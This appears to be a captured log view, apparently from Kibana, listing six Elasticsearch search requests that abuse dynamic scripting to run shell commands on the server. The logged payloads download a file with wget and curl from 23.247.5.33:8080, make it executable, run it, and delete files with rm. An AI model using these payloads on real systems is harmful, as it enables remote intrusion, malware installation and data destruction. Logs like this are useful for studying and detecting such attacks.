 August 15th 2015, 16:42:00.403 - February 10th 2016, 16:42:00.403 — by day
10,000
5,000
0
Count
2015-08-31 2015-09-30 2015-10-31 2015-11-30 2015-12-31 2016-01-31
@timestamp per day
Time URI.Query.source geoip.country_name
February 10th 2016, 10:42:01.544 {"size":1,"query":{"filtered":{"query":{"match_all":{}}}},"script_fields":{"exp":{"script":"import java.util.*;\nimport java.io.*;\nString str = United States
\"\";BufferedReader br = new BufferedReader(new InputStreamReader(Runtime.getRuntime().exec(\"rm /tmp/*\").getInputStream()));StringBuilder sb = new
StringBuilder();while((str=br.readLine())!=null){sb.append(str);}sb.toString();"}}}
February 10th 2016, 10:41:56.372 {"size":1,"query":{"filtered":{"query":{"match_all":{}}}},"script_fields":{"exp":{"script":"import java.util.*;\nimport java.io.*;\nString str = United States
\"\";BufferedReader br = new BufferedReader(new InputStreamReader(Runtime.getRuntime().exec(\"/tmp/./xx\").getInputStream()));StringBuilder sb = new
StringBuilder();while((str=br.readLine())!=null){sb.append(str);}sb.toString();"}}}
February 10th 2016, 10:41:51.200 {"size":1,"query":{"filtered":{"query":{"match_all":{}}}},"script_fields":{"exp":{"script":"import java.util.*;\nimport java.io.*;\nString str = United States
\"\";BufferedReader br = new BufferedReader(new InputStreamReader(Runtime.getRuntime().exec(\"chmod 777 /tmp/./xx\").getInputStream()));StringBuilder
sb = new StringBuilder();while((str=br.readLine())!=null){sb.append(str);}sb.toString();"}}}
February 10th 2016, 10:41:46.759 {"size":1,"query":{"filtered":{"query":{"match_all":{}}}},"script_fields":{"exp":{"script":"import java.util.*;\nimport java.io.*;\nString str = United States
\"\";BufferedReader br = new BufferedReader(new InputStreamReader(Runtime.getRuntime().exec(\"curl -o /tmp/xx
http://23.247.5.33:8080/xx\").getInputStream()));StringBuilder sb = new StringBuilder();while((str=br.readLine())!=null){sb.append
(str);}sb.toString();"}}}
February 10th 2016, 10:41:46.399 {"size":1,"query":{"filtered":{"query":{"match_all":{}}}},"script_fields":{"exp":{"script":"import java.util.*;\nimport java.io.*;\nString str = United States
\"\";BufferedReader br = new BufferedReader(new InputStreamReader(Runtime.getRuntime().exec(\"wget -c
http://23.247.5.33:8080/xx\").getInputStream()));StringBuilder sb = new StringBuilder();while((str=br.readLine())!=null){sb.append
(str);}sb.toString();"}}}
February 10th 2016, 10:41:40.661 {"size":1,"query":{"filtered":{"query":{"match_all":{}}}},"script_fields":{"exp":{"script":"import java.util.*;\nimport java.io.*;\nString str = United States
\"\";BufferedReader br = new BufferedReader(new InputStreamReader(Runtime.getRuntime().exec(\"rm *\").getInputStream()));StringBuilder sb = new
StringBuilder();while((str=br.readLine())!=null){sb.append(str);}sb.toString();"}}}